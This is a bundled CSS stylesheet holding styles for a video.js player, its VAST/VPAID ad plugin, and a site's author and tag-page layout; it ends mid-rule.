  width: 300px;
  height: 150px;
  margin: 0px auto; }

.vjs-no-js a,
.vjs-no-js a:visited {
  color: #66A8CC; }

.video-js .vjs-big-play-button {
  font-size: 3em;
  line-height: 1.5em;
  height: 1.5em;
  width: 3em;
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  padding: 0;
  cursor: pointer;
  opacity: 1;
  border: 0.06666em solid #fff;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 0.3em;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-big-play-centered .vjs-big-play-button {
  top: 50%;
  left: 50%;
  margin-top: -0.75em;
  margin-left: -1.5em; }

.video-js:hover .vjs-big-play-button,
.video-js .vjs-big-play-button:focus {
  outline: 0;
  border-color: #fff;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s; }

.vjs-controls-disabled .vjs-big-play-button,
.vjs-has-started .vjs-big-play-button,
.vjs-using-native-controls .vjs-big-play-button,
.vjs-error .vjs-big-play-button {
  display: none; }

.video-js button {
  background: none;
  border: none;
  color: inherit;
  display: inline-block;
  overflow: visible;
  font-size: inherit;
  line-height: inherit;
  text-transform: none;
  text-decoration: none;
  transition: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

.video-js .vjs-control.vjs-close-button {
  cursor: pointer;
  height: 3em;
  position: absolute;
  right: 0;
  top: 0.5em;
  z-index: 2; }

.vjs-menu-button {
  cursor: pointer; }

.vjs-menu .vjs-menu-content {
  display: block;
  padding: 0;
  margin: 0;
  overflow: auto; }

.vjs-scrubbing .vjs-menu-button:hover .vjs-menu {
  display: none; }

.vjs-menu li {
  list-style: none;
  margin: 0;
  padding: 0.2em 0;
  line-height: 1.4em;
  font-size: 1.2em;
  text-align: center;
  text-transform: lowercase; }

.vjs-menu li:focus,
.vjs-menu li:hover {
  outline: 0;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.vjs-menu li.vjs-selected,
.vjs-menu li.vjs-selected:focus,
.vjs-menu li.vjs-selected:hover {
  background-color: #fff;
  color: #2B333F; }

.vjs-menu li.vjs-menu-title {
  text-align: center;
  text-transform: uppercase;
  font-size: 1em;
  line-height: 2em;
  padding: 0;
  margin: 0 0 0.3em 0;
  font-weight: bold;
  cursor: default; }

.vjs-menu-button-popup .vjs-menu {
  display: none;
  position: absolute;
  bottom: 0;
  width: 10em;
  left: -3em;
  height: 0em;
  margin-bottom: 1.5em;
  border-top-color: rgba(43, 51, 63, 0.7); }

.vjs-menu-button-popup .vjs-menu .vjs-menu-content {
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7);
  position: absolute;
  width: 100%;
  bottom: 1.5em;
  max-height: 15em; }

.vjs-menu-button-popup:hover .vjs-menu,
.vjs-menu-button-popup .vjs-menu.vjs-lock-showing {
  display: block; }

.video-js .vjs-menu-button-inline {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  overflow: hidden; }

.video-js .vjs-menu-button-inline:before {
  width: 2.222222222em; }

.video-js .vjs-menu-button-inline:hover,
.video-js .vjs-menu-button-inline:focus,
.video-js .vjs-menu-button-inline.vjs-slider-active,
.video-js.vjs-no-flex .vjs-menu-button-inline {
  width: 12em; }

.video-js .vjs-menu-button-inline.vjs-slider-active {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none; }

.vjs-menu-button-inline .vjs-menu {
  opacity: 0;
  height: 100%;
  width: auto;
  position: absolute;
  left: 4em;
  top: 0;
  padding: 0;
  margin: 0;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.vjs-menu-button-inline:hover .vjs-menu,
.vjs-menu-button-inline:focus .vjs-menu,
.vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  display: block;
  opacity: 1; }

.vjs-no-flex .vjs-menu-button-inline .vjs-menu {
  display: block;
  opacity: 1;
  position: relative;
  width: auto; }

.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,
.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu {
  width: auto; }

.vjs-menu-button-inline .vjs-menu-content {
  width: auto;
  height: 100%;
  margin: 0;
  overflow: hidden; }

.video-js .vjs-control-bar {
  display: none;
  width: 100%;
  position: absolute;
  bottom: -10px;
  left: 0;
  right: 0;
  height: 3.0em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.7); }

.vjs-has-started .vjs-control-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  visibility: visible;
  opacity: 1;
  -webkit-transition: visibility 0.1s, opacity 0.1s;
  -moz-transition: visibility 0.1s, opacity 0.1s;
  -o-transition: visibility 0.1s, opacity 0.1s;
  transition: visibility 0.1s, opacity 0.1s; }

.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.vjs-controls-disabled .vjs-control-bar,
.vjs-using-native-controls .vjs-control-bar,
.vjs-error .vjs-control-bar {
  display: none !important; }

.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
  opacity: 1;
  visibility: visible; }

@media �screen {
  .vjs-user-inactive.vjs-playing .vjs-control-bar :before {
    content: ""; } }

.vjs-has-started.vjs-no-flex .vjs-control-bar {
  display: table; }

.video-js .vjs-control {
  outline: none;
  position: relative;
  text-align: center;
  margin: 0;
  padding: 0;
  height: 100%;
  width: 4em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }
  .video-js .vjs-control:before {
    font-size: 1.8em;
    line-height: 1.67; }

.video-js .vjs-control:focus:before,
.video-js .vjs-control:hover:before,
.video-js .vjs-control:focus {
  text-shadow: 0em 0em 1em white; }

.video-js .vjs-control-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.vjs-no-flex .vjs-control {
  display: table-cell;
  vertical-align: middle; }

.video-js .vjs-custom-control-spacer {
  display: none; }

.video-js .vjs-progress-control {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.vjs-live .vjs-progress-control {
  display: none; }

.video-js .vjs-progress-holder {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  height: 0.3em; }

.video-js .vjs-progress-control:hover .vjs-progress-holder {
  font-size: 1.666666666666666666em; }

/* If we let the font size grow as much as everything else, the current time tooltip ends up
 ginormous. If you'd like to enable the current time tooltip all the time, this should be disabled
 to avoid a weird hitch when you roll off the hover. */
.video-js .vjs-progress-control:hover .vjs-mouse-display:after,
.video-js .vjs-progress-control:hover .vjs-play-progress:after {
  display: block;
  font-size: 0.6em; }

.video-js .vjs-progress-holder .vjs-play-progress,
.video-js .vjs-progress-holder .vjs-load-progress,
.video-js .vjs-progress-holder .vjs-load-progress div {
  position: absolute;
  display: block;
  height: 0.3em;
  margin: 0;
  padding: 0;
  width: 0;
  left: 0;
  top: 0; }

.video-js .vjs-mouse-display:before {
  display: none; }

.video-js .vjs-play-progress {
  background-color: #fff; }
  .video-js .vjs-play-progress:before {
    position: absolute;
    top: -0.333333333333333em;
    right: -0.5em;
    font-size: 0.9em; }

.video-js .vjs-mouse-display:after,
.video-js .vjs-play-progress:after {
  display: none;
  position: absolute;
  top: -2.4em;
  right: -1.5em;
  font-size: 0.9em;
  color: #000;
  content: attr(data-current-time);
  padding: 0.2em 0.5em;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.8);
  -webkit-border-radius: 0.3em;
  -moz-border-radius: 0.3em;
  border-radius: 0.3em; }

.video-js .vjs-play-progress:before,
.video-js .vjs-play-progress:after {
  z-index: 1; }

.video-js .vjs-load-progress {
  background: ligthen(#73859f, 25%);
  background: rgba(115, 133, 159, 0.5); }

.video-js .vjs-load-progress div {
  background: ligthen(#73859f, 50%);
  background: rgba(115, 133, 159, 0.75); }

.video-js.vjs-no-flex .vjs-progress-control {
  width: auto; }

.video-js .vjs-progress-control .vjs-mouse-display {
  display: none;
  position: absolute;
  width: 1px;
  height: 100%;
  background-color: #000;
  z-index: 1; }

.vjs-no-flex .vjs-progress-control .vjs-mouse-display {
  z-index: 0; }

.video-js .vjs-progress-control:hover .vjs-mouse-display {
  display: block; }

.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display:after {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 1s, opacity 1s;
  -moz-transition: visibility 1s, opacity 1s;
  -o-transition: visibility 1s, opacity 1s;
  transition: visibility 1s, opacity 1s; }

.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display,
.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display:after {
  display: none; }

.video-js .vjs-progress-control .vjs-mouse-display:after {
  color: #fff;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.8); }

.video-js .vjs-slider {
  outline: 0;
  position: relative;
  cursor: pointer;
  padding: 0;
  margin: 0 0.45em 0 0.45em;
  background-color: #73859f;
  background-color: rgba(115, 133, 159, 0.5); }

.video-js .vjs-slider:focus {
  text-shadow: 0em 0em 1em white;
  -webkit-box-shadow: 0 0 1em #fff;
  -moz-box-shadow: 0 0 1em #fff;
  box-shadow: 0 0 1em #fff; }

.video-js .vjs-mute-control,
.video-js .vjs-volume-menu-button {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.video-js .vjs-volume-control {
  width: 5em;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.video-js .vjs-volume-bar {
  margin: 1.35em 0.45em; }

.vjs-volume-bar.vjs-slider-horizontal {
  width: 5em;
  height: 0.3em; }

.vjs-volume-bar.vjs-slider-vertical {
  width: 0.3em;
  height: 5em;
  margin: 1.35em auto; }

.video-js .vjs-volume-level {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #fff; }
  .video-js .vjs-volume-level:before {
    position: absolute;
    font-size: 0.9em; }

.vjs-slider-vertical .vjs-volume-level {
  width: 0.3em; }
  .vjs-slider-vertical .vjs-volume-level:before {
    top: -0.5em;
    left: -0.3em; }

.vjs-slider-horizontal .vjs-volume-level {
  height: 0.3em; }
  .vjs-slider-horizontal .vjs-volume-level:before {
    top: -0.3em;
    right: -0.5em; }

.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level {
  height: 100%; }

.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level {
  width: 100%; }

.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu {
  display: block;
  width: 0;
  height: 0;
  border-top-color: transparent; }

.vjs-menu-button-popup.vjs-volume-menu-button-vertical .vjs-menu {
  left: 0.5em;
  height: 8em; }

.vjs-menu-button-popup.vjs-volume-menu-button-horizontal .vjs-menu {
  left: -2em; }

.vjs-menu-button-popup.vjs-volume-menu-button .vjs-menu-content {
  height: 0;
  width: 0;
  overflow-x: hidden;
  overflow-y: hidden; }

.vjs-volume-menu-button-vertical:hover .vjs-menu-content,
.vjs-volume-menu-button-vertical .vjs-lock-showing .vjs-menu-content {
  height: 8em;
  width: 2.9em; }

.vjs-volume-menu-button-horizontal:hover .vjs-menu-content,
.vjs-volume-menu-button-horizontal .vjs-lock-showing .vjs-menu-content {
  height: 2.9em;
  width: 8em; }

.vjs-volume-menu-button.vjs-menu-button-inline .vjs-menu-content {
  background-color: transparent !important; }

.vjs-poster {
  display: inline-block;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: contain;
  cursor: pointer;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%; }

.vjs-poster img {
  display: block;
  vertical-align: middle;
  margin: 0 auto;
  max-height: 100%;
  padding: 0;
  width: 100%; }

.vjs-has-started .vjs-poster {
  display: none; }

.vjs-audio.vjs-has-started .vjs-poster {
  display: block; }

.vjs-controls-disabled .vjs-poster {
  display: none; }

.vjs-using-native-controls .vjs-poster {
  display: none; }

.video-js .vjs-live-control {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: flex-start;
  -webkit-align-items: flex-start;
  -ms-flex-align: flex-start;
  align-items: flex-start;
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto;
  font-size: 1em;
  line-height: 3em; }

.vjs-no-flex .vjs-live-control {
  display: table-cell;
  width: auto;
  text-align: left; }

.video-js .vjs-time-control {
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none;
  font-size: 1em;
  line-height: 3em; }

.vjs-live .vjs-time-control {
  display: none; }

.video-js .vjs-current-time,
.vjs-no-flex .vjs-current-time {
  display: none; }

.video-js .vjs-duration,
.vjs-no-flex .vjs-duration {
  display: none; }

.vjs-time-divider {
  display: none;
  line-height: 3em; }

.vjs-live .vjs-time-divider {
  display: none; }

.video-js .vjs-play-control {
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.vjs-text-track-display {
  position: absolute;
  bottom: 3em;
  left: 0;
  right: 0;
  top: 0;
  pointer-events: none; }

.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display {
  bottom: 1em; }

.video-js .vjs-text-track {
  font-size: 1.4em;
  text-align: center;
  margin-bottom: 0.1em;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5); }

.vjs-subtitles {
  color: #fff; }

.vjs-captions {
  color: #fc6; }

.vjs-tt-cue {
  display: block; }

video::-webkit-media-text-track-display {
  -moz-transform: translateY(-3em);
  -ms-transform: translateY(-3em);
  -o-transform: translateY(-3em);
  -webkit-transform: translateY(-3em);
  transform: translateY(-3em); }

.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display {
  -moz-transform: translateY(-1.5em);
  -ms-transform: translateY(-1.5em);
  -o-transform: translateY(-1.5em);
  -webkit-transform: translateY(-1.5em);
  transform: translateY(-1.5em); }

.video-js .vjs-fullscreen-control {
  width: 3.8em;
  cursor: pointer;
  -webkit-box-flex: none;
  -moz-box-flex: none;
  -webkit-flex: none;
  -ms-flex: none;
  flex: none; }

.vjs-playback-rate .vjs-playback-rate-value {
  font-size: 1.5em;
  line-height: 2;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center; }

.vjs-playback-rate .vjs-menu {
  width: 4em;
  left: 0em; }

.vjs-error .vjs-error-display .vjs-modal-dialog-content {
  font-size: 1.4em;
  text-align: center; }

.vjs-error .vjs-error-display:before {
  color: #fff;
  content: 'X';
  font-family: Arial, Helvetica, sans-serif;
  font-size: 4em;
  left: 0;
  line-height: 1;
  margin-top: -0.5em;
  position: absolute;
  text-shadow: 0.05em 0.05em 0.1em #000;
  text-align: center;
  top: 50%;
  vertical-align: middle;
  width: 100%; }

.vjs-loading-spinner {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.85;
  text-align: left;
  border: 6px solid rgba(43, 51, 63, 0.7);
  box-sizing: border-box;
  background-clip: padding-box;
  width: 50px;
  height: 50px;
  border-radius: 25px; }

.vjs-seeking .vjs-loading-spinner,
.vjs-waiting .vjs-loading-spinner {
  display: block; }

.vjs-loading-spinner:before,
.vjs-loading-spinner:after {
  content: "";
  position: absolute;
  margin: -6px;
  box-sizing: inherit;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  opacity: 1;
  border: inherit;
  border-color: transparent;
  border-top-color: white; }

.vjs-seeking .vjs-loading-spinner:before,
.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:after {
  -webkit-animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite;
  animation: vjs-spinner-spin 1.1s cubic-bezier(0.6, 0.2, 0, 0.8) infinite, vjs-spinner-fade 1.1s linear infinite; }

.vjs-seeking .vjs-loading-spinner:before,
.vjs-waiting .vjs-loading-spinner:before {
  border-top-color: white; }

.vjs-seeking .vjs-loading-spinner:after,
.vjs-waiting .vjs-loading-spinner:after {
  border-top-color: white;
  -webkit-animation-delay: 0.44s;
  animation-delay: 0.44s; }

@keyframes vjs-spinner-spin {
  100% {
    transform: rotate(360deg); } }

@-webkit-keyframes vjs-spinner-spin {
  100% {
    -webkit-transform: rotate(360deg); } }

@keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

@-webkit-keyframes vjs-spinner-fade {
  0% {
    border-top-color: #73859f; }
  20% {
    border-top-color: #73859f; }
  35% {
    border-top-color: white; }
  60% {
    border-top-color: #73859f; }
  100% {
    border-top-color: #73859f; } }

.vjs-chapters-button .vjs-menu {
  left: -10em;
  width: 0; }

.vjs-chapters-button .vjs-menu ul {
  width: 24em; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer {
  -webkit-box-flex: auto;
  -moz-box-flex: auto;
  -webkit-flex: auto;
  -ms-flex: auto;
  flex: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer {
  width: auto; }

.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button {
  display: none; }

.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-button, .video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-fullscreen-control {
  display: none; }

.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control, .video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button,
.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button {
  display: none; }

.vjs-caption-settings {
  position: relative;
  top: 1em;
  background-color: #2B333F;
  background-color: rgba(43, 51, 63, 0.75);
  color: #fff;
  margin: 0 auto;
  padding: 0.5em;
  height: 15em;
  font-size: 12px;
  width: 40em; }

.vjs-caption-settings .vjs-tracksettings {
  top: 0;
  bottom: 2em;
  left: 0;
  right: 0;
  position: absolute;
  overflow: auto; }

.vjs-caption-settings .vjs-tracksettings-colors,
.vjs-caption-settings .vjs-tracksettings-font {
  float: left; }

.vjs-caption-settings .vjs-tracksettings-colors:after,
.vjs-caption-settings .vjs-tracksettings-font:after,
.vjs-caption-settings .vjs-tracksettings-controls:after {
  clear: both; }

.vjs-caption-settings .vjs-tracksettings-controls {
  position: absolute;
  bottom: 1em;
  right: 1em; }

.vjs-caption-settings .vjs-tracksetting {
  margin: 5px;
  padding: 3px;
  min-height: 40px; }

.vjs-caption-settings .vjs-tracksetting label {
  display: block;
  width: 100px;
  margin-bottom: 5px; }

.vjs-caption-settings .vjs-tracksetting span {
  display: inline;
  margin-left: 5px; }

.vjs-caption-settings .vjs-tracksetting > div {
  margin-bottom: 5px;
  min-height: 20px; }

.vjs-caption-settings .vjs-tracksetting > div:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  min-height: 0; }

.vjs-caption-settings label > input {
  margin-right: 10px; }

.vjs-caption-settings input[type="button"] {
  width: 40px;
  height: 40px; }

.video-js .vjs-modal-dialog {
  background: rgba(0, 0, 0, 0.8);
  background: -webkit-linear-gradient(-90deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.8), rgba(255, 255, 255, 0)); }

.vjs-modal-dialog .vjs-modal-dialog-content {
  font-size: 1.2em;
  line-height: 1.5;
  padding: 20px 24px;
  z-index: 1; }
/* end file: video-js.css */

/* start file: videojs.vast.vpaid.css */
.vjs-label-hidden {
  display: none !important; }

.vjs-default-skin div.vjs-ads-label {
  font-size: 13px;
  line-height: 30px;
  font-weight: normal;
  text-align: center;
  color: white;
  display: none;
  width: auto;
  padding-left: 10px; }

.vjs-ad-playing .vjs-control.vjs-ads-label {
  display: block; }

.vjs-black-poster {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0;
  padding: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: contain;
  cursor: pointer;
  background-color: #000; }

.vjs-has-started .vjs-black-poster.vjs-hidden {
  display: none; }

.vjs-using-native-controls .vjs-black-poster {
  display: none; }

div.VPAID-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

div.vjs-vpaid-ad div.vjs-progress-control,
div.vjs-vpaid-ad div.vjs-time-controls,
div.vjs-vpaid-ad div.vjs-time-divider {
  display: none; }

div.vjs-vpaid-ad.vjs-vpaid-flash-ad div.VPAID-container {
  background-color: #000000; }

div.vjs-vpaid-ad .vjs-tech {
  z-index: 0; }

/**
 * videojs.ads.css
 */
/* Ad playback */
.vjs-ad-playing .vjs-progress-control {
  pointer-events: none; }

.vjs-ad-playing .vjs-play-control.vjs-paused,
.vjs-ad-playing .vjs-volume-level,
.vjs-ad-playing .vjs-play-progress {
  background-color: #ffe400 !important; }

div.vast-skip-button {
  display: block;
  position: absolute;
  bottom: 20%;
  right: 0;
  background-color: #000;
  color: white;
  font-size: 15px;
  font-weight: bold;
  width: auto;
  padding: 8px;
  z-index: 2;
  border: 1px solid white;
  border-right: none; }

.vast-skip-button.enabled {
  cursor: pointer;
  color: #fff; }

.vast-skip-button.enabled:hover {
  cursor: pointer;
  background: #333; }

.vast-blocker {
  display: block;
  position: absolute;
  margin: 0;
  padding: 0;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.vast-skip-button.enabled:after {
  content: ">>";
  position: relative;
  top: 1px;
  margin-left: 8px; }

/* Ad loading */
.vjs-ad-playing.vjs-vast-ad-loading .vjs-loading-spinner {
  display: block;
  z-index: 10;
  /* only animate when showing because it can be processor heavy */
  /* animation */
  -webkit-animation: spin 1.5s infinite linear;
  -moz-animation: spin 1.5s infinite linear;
  -o-animation: spin 1.5s infinite linear;
  animation: spin 1.5s infinite linear; }

.vjs-vast-ad-loading div.vjs-big-play-button {
  display: none !important; }

.vjs-ad-playing .vjs-slider-handle:before {
  display: none; }

.vjs-ad-playing .vjs-live-controls {
  display: none; }

/*# sourceMappingURL=[data-uri] */
/* end file: videojs.vast.vpaid.css */

/* start file: videojs.vast.vpaid.min.css */
.vjs-label-hidden{display:none!important}.vjs-default-skin div.vjs-ads-label{font-size:13px;line-height:30px;font-weight:400;text-align:center;color:#fff;display:none;width:auto;padding-left:10px}.vjs-ad-playing .vjs-control.vjs-ads-label{display:block}.vjs-black-poster{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;cursor:pointer;background-color:#000}.vjs-has-started .vjs-black-poster.vjs-hidden,.vjs-using-native-controls .vjs-black-poster{display:none}div.VPAID-container{position:absolute;top:0;left:0;width:100%;height:100%}div.vjs-vpaid-ad div.vjs-progress-control,div.vjs-vpaid-ad div.vjs-time-controls,div.vjs-vpaid-ad div.vjs-time-divider{display:none}div.vjs-vpaid-ad.vjs-vpaid-flash-ad div.VPAID-container{background-color:#000}div.vjs-vpaid-ad .vjs-tech{z-index:0}.vjs-ad-playing .vjs-progress-control{pointer-events:none}.vjs-ad-playing .vjs-play-control.vjs-paused,.vjs-ad-playing .vjs-play-progress,.vjs-ad-playing .vjs-volume-level{background-color:#ffe400!important}div.vast-skip-button{display:block;position:absolute;bottom:20%;right:0;background-color:#000;color:#fff;font-size:15px;font-weight:700;width:auto;padding:8px;z-index:1;border:1px solid #fff;border-right:none}.vast-skip-button.enabled{cursor:pointer;color:#fff}.vast-skip-button.enabled:hover{cursor:pointer;background:#333}.vast-blocker{display:block;position:absolute;margin:0;padding:0;height:100%;width:100%;top:0;left:0;right:0;bottom:0}.vast-skip-button.enabled:after{content:">>";position:relative;top:1px;margin-left:8px}.vjs-ad-playing.vjs-vast-ad-loading .vjs-loading-spinner{display:block;z-index:2;-webkit-animation:spin 1.5s infinite linear;animation:spin 1.5s infinite linear}.vjs-vast-ad-loading div.vjs-big-play-button{display:none!important}.vjs-ad-playing .vjs-live-controls,.vjs-ad-playing .vjs-slider-handle:before{display:none}
/*# sourceMappingURL=videojs.vast.vpaid.min.css.map */
/* end file: videojs.vast.vpaid.min.css */

/* start file: weathcur.css */
/*mod author*/

.noauth 
{
    text-align: center;
}
.authors_body.btauthor
{
    padding: 0 10px;
}
.author_item a
{
    font-size: 14px;
}
.author_item:first-child
{
    padding-top: 0;
}
.author_item
{
    font-family: BPGArialRegular;
    font-size: 14px;
    padding-top:10px;
    line-height: 16px;
}
.author_item:last-child
{
    border:none;
}
.all_authors
{
    text-align: right;
    padding-top:10px;   
}
.all_authors a
{
    font-size: 14px;
    font-family: BPGArialRegular;
    color:#0054a6;

}  
.noauth
{
    padding-bottom: 20px; 
}
.all_authors a:hover
{
    color:#ce3a12;
}
/*tags page*/
.tags_article_image img
{
    margin:0 10px 3px 0;
}
.tags_article_title,
.tags_article_text
{
    padding-bottom: 10px;
}

.tags_article_title a:hover {
    color: #1b84a9;
}

.tags_article_readmore {
    text-align: right;
}

.tags_article_readmore a {
    color: #fff;
    background: rgb(0, 85, 135); 
    padding: 10px;
    border: 1px solid rgba(0,0,0,0);
    font-family: "bpg_mrgvlovani_caps_2010Rg";
}

.tags_article_readmore a:hover {
    background: #fff;
    color: rgb(0, 85, 135); 
    border: 1px solid rgb(0, 85, 135);
}


.tags_article_text {
    color: #000;
    font-family: "DejaVu_Sans";
    font-size: 16px;
}

.tags_article_date{
    color: #000000;
    font-size: 14px;
    float:left;
    width:auto;
}
.tags_one{
    border-bottom: 1px solid #0e445f;
    padding-bottom:18px;
    margin-bottom:10px;
    position: relative;
}




.tagimgdesc
{
    padding-bottom:5px;
}
.tags_items {
    overflow: hidden;
}
.tags_articles_in 
{
    clear: both;
